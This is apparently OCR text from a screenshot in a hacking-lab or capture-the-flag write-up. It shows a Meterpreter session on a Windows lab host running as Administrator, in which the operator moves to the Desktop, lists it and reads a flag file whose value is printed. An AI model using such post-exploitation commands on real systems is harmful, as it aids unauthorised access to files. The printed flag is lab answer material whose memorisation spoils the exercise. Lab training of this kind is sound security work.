 meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > cd C:\\Users\Administrator\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified
.
meterpreter > cd C:\\Users\\Administrator\\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-11-07 12:52:42 +0530 desktop.ini
100666/rw-rw-rw- 32 fil 2021-04-22 12:07:24 +0530 flag.txt
meterpreter > cat flag.txt
x28c832a39730b7d46d6c38f1ea18e12meterpreter >
/root/Desktop/target LXTerminal